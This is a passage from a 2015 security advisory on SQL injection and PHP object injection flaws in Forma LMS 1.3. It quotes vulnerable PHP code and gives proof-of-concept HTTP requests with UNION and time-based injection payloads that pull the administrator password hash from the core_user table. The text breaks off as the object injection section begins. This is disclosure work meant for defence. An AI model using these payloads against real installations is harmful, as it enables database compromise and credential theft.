# Table of Contents

| <b>SUMMARY</b>                        | 3  |
|---------------------------------------|----|
| <b>MULTIPLE SQL INJECTIONS</b>        | 4  |
| <b>VULNERABILITY DETAILS</b>          | 4  |
| <b>TECHNICAL DETAILS</b>              | 4  |
| <b>MULTIPLE PHP OBJECT INJECTIONS</b> | 8  |
| <b>VULNERABILITY DETAILS</b>          | 8  |
| <b>TECHNICAL DETAILS</b>              | 8  |
| <b>FURTHER CONSIDERATIONS</b>         | 13 |
| <b>LEGAL NOTICES</b>                  | 14 |# Summary

Forma LMS is a corporate oriented Learning Management System, used to manage and deliver online training courses. Forma LMS is SCORM compliant with enterprise class features like multi-client architecture, custom report generation, native ecommerce and catalogue management, integration API, and more.

Multiple vulnerabilities were identified in Forma LMS version 1.3. Lack of proper sanitization leads to SQL injections and PHP Objection injections, which allow to fully compromise the remote web application.

| Date       | <b>Details</b>        |
|------------|-----------------------|
| 19/03/2015 | Vendor disclosure     |
| 20/03/2015 | Vendor acknowledgment |
| 21/04/2015 | Patch release         |
| 15/04/2015 | Public disclosure     |# Multiple SQL Injections

|                         |                          | <b>Advisory Number</b> |               |                     |                 |
|-------------------------|--------------------------|------------------------|---------------|---------------------|-----------------|
| Multiple SQL Injections |                          |                        | $SN-15-03$    |                     |                 |
| Severity                | Software                 | Version                | Accessibility | <b>CVE</b>          | Author(s)       |
| Forma LMS               |                          | 1.3                    | Remote        | n/a                 |                 |
|                         | <b>Vendor URL</b>        |                        |               | <b>Advisory URL</b> | Filippo Roncari |
|                         | http://www.formalms.org/ |                        |               | -                   |                 |

# **Vulnerability Details**

Forma LMS 1.3 is prone to multiple SQL injections vulnerabilities, which allow unprivileged users to inject arbitrary SQL statements.

An attacker could exploit these vulnerabilities by sending crafted requests to the web application. These issues can lead to data theft, data disruption, account violation and other attacks depending on the DBMS's user privileges.

## Technical Details

## **Description**

Forma LMS uses a centralized validation mechanism, which is implemented in *lib/lib.filterinput.php.* While standard libraries, such as HTMLPurifier, are adopted to defeat Cross-Site Scripting (XSS), a simple *addslashes()* is used to avoid SQL Injections.

#### **File**: *lib/lib.filterinput.php* Function: *clean\_input\_data*

```
protected function clean_input_data($str, $is_files_arr = false) {
   if (is_array($str)) {
       $new_array = array();foreach ($str as $key => $val) {
       if(!$is_files_arr || $key == 'tmp_name') $new_array[$this->clean_input_keys($key)] = $this->clean_input_data($val);
       }
       return $new_array;
   }
   if (get_magic_quotes_gpc()) {
       $str = stripslashes($str);
   }
   if ($this->use_xss_clean === TRUE) {
       $str = $this->xss_clean($str);
   }
   // Backward compatibility :(
   $str = addslashes($str);
  // Standardize newlines
   return str_replace(array("\r\n", "\r"), "\n", $str);
}
```
Under some specific database charset conditions, *addslashes()* can be bypassed through multi-byte characters injection. However, some clear and neat SQL injections were also found: examples of identified vulnerabilities are reported below.## lib.message.php Blind Time-Based SQL Injection

A blind time-based SQL Injection exists in the messaging functionality and can easily be identified in the *lib.message.php* file.

#### **File**: *appCore/lib/lib.message.php*

#### **Function**: *writemessage()*

```
if ((isset($_SESSION['idCourse'])) && (isset($GLOBALS['course_descriptor']))) {
       $course_name = $GLOBALS['course_descriptor']->getValue('name');
       s is course = true;
} elseif ($_POST['msg_course_filter'] != 0 ) {
       $query_course = "SELECT name FROM %lms_course WHERE idCourse = ".$_POST['msg_course_filter']; 
       $course_result = $this->db->fetch_row($this->db->query($query_course));
       list(\text{Shame}) = \text{Scourse result};$course name = $name;$is_course = true;
\left| \right|
```
## *Proof of Concept*

#### **HTTP Request:**

```
POST /formalms/appLms/index.php?modname=message&op=writemessage HTTP/1.1
Host: localhost
Cookie: docebo_session=0c0491bb1fa6d814752d9e59c066df60
[…]
```
------WebKitFormBoundaryu0DCt6tLZt8hAdlH Content-Disposition: form-data; **name="msg\_course\_filter"**

**99999 union SELECT IF(SUBSTRING(pass,1,1) = char(100),benchmark(5000000,encode(1,2)),null) from core\_user where idst=11836**

#### […]

The PoC exploit shown above takes advantage of the *SELECT IF* MySQL construct combined with *benchmark()* MySQL function, in order to introduce a time delay in the response only if a given *pass* field character is equal to the one specified by the attacker. With this technique, an attacker should be able to enumerate each character of the desired table field. Note that "11836" is the ID of the administrator user and it could be different on other installations. Finally, *core user* is the table in which users data, such as name and password (md5 hashed), are stored.#### *coursereport.php SQL Injection in title param*

A SQL Injection exists in the *coursereport.php* file and it can be easily exploited because of missing quotes, which makes the *addslashes()* filter completely useless.

**File**: *appLms/modules/coursereport/coursereport.php* **Function:** *addscorm()*

```
if(isset($_POST['filtra']))
       {
               if($_POST['source_of']=='scoitem')
               {//richiesto lo scorm item
                      $query report = "
                      SELECT title
                      FROM ".$GLOBALS['prefix_lms']." organization
                      WHERE objectType='scormorg' and idResource=".$_POST['title']."";
```
#### Proof of Concept

In this case, the vulnerability can be easily exploited joining an arbitrary SQL query through the *UNION* operator. An example of malicious HTTP request is reported below.

#### **HTTP Request:**

```
POST /formalms/appLms/index.php?modname=coursereport&op=addscorm HTTP/1.1
Host: localhost
Cookie: docebo_session=a6c94fcdfecf0d08b83de03a3c576885
```
authentic\_request=e1d3c5667856f21f0d09ce4796a76da6&id\_report=0&source\_of=scoitem**&title=null+union+select+pass+fr om+core\_user+where+idst=11836+**&filtra=Salva+modifiche

The administrator password md5 hash is returned directly as the value of a hidden field.

#### HTTP Response:

HTTP/1.1 200 OK Content-Length: 16814

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it">

[...]

```
<input type="hidden" id="title" name="title" value="null union select pass from core_user where idst=11836 " />
<input type="hidden" id="source_of" name="source_of" value="scoitem" />
<input type="hidden" id="titolo" name="titolo" value="5f4dcc3b5aa765d61d8327deb882cf99" />
<div class="nofloat"></div></div><div class="form_elem_button"><input type="submit" id="save" name="save" value="Salva 
modifiche" /><input type="submit" id="undo" name="undo" value="Annulla" /></div></div></form></div></div>
      </div>
```#### coursereport.php SQL Injection in id source param

The resource *coursereport.php* is affected by another SQL Injection, which is similar to the one previously described. 

**File**: *appLms/modules/coursereport/coursereport.php* **Function**: *addscorm()*

```
if(isset($_POST['save']))
       {
               $report_man = new CourseReportManager();
              // check input
              if($_POST['titolo'] == ")
       $ POST['titolo'] = $lang->def(' NOTITLE');
              //MODIFICHE NUOVISSIMISSIME
              $query report = "
               SELECT<sup>*</sup>
              FROM ".$GLOBALS['prefix_lms']."_scorm_items
              WHERE idscorm_item=".$_POST['id_source'];
              $risultato=sql_query($query_report);
              $titolo2=sql_fetch_assoc($risultato);
```
#### Proof of Concept

#### **HTTP Request:**

POST **/formalms/appLms/index.php?modname=coursereport&op=addscorm** HTTP/1.1 Host: localhost Cookie: docebo\_session=a6c94fcdfecf0d08b83de03a3c576885; SQLiteManager\_currentLangue=2

authentic\_request=e1d3c5667856f21f0d09ce4796a76da6&id\_report=0&weight=123&show\_to\_user=true&use\_for\_final=true&tit le=&source\_of=scoitem&titolo=&**id\_source=null+union+select+null,null,null,null,null,null,null,null,null,null,null,null,null,p ass,null,null,null+from+core\_user+where+idst=11836**&save=Salva+modifiche

Even in this case, the administrator password hash is returned in the response content.

#### HTTP Response:

HTTP/1.1 200 OK Content-Length: 64766

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it">

 $[...]$ 

<span class="yui-dt-label">Nessun titolo - 5f4dcc3b5aa765d61d8327deb882cf99<br/># Multiple PHP Object Injections

|                                |                          |         | <b>Advisory Number</b> |            |                 |
|--------------------------------|--------------------------|---------|------------------------|------------|-----------------|
| Multiple PHP Object Injections |                          |         |                        | $SN-15-03$ |                 |
| Severity                       | Software                 | Version | Accessibility          | <b>CVE</b> | Author(s)       |
|                                | Forma LMS                | 1.3     | Remote                 | n/a        |                 |
|                                | <b>Vendor URL</b>        |         | <b>Advisory URL</b>    |            | Filippo Roncari |
|                                | http://www.formalms.org/ |         |                        |            |                 |

# Vulnerability Details

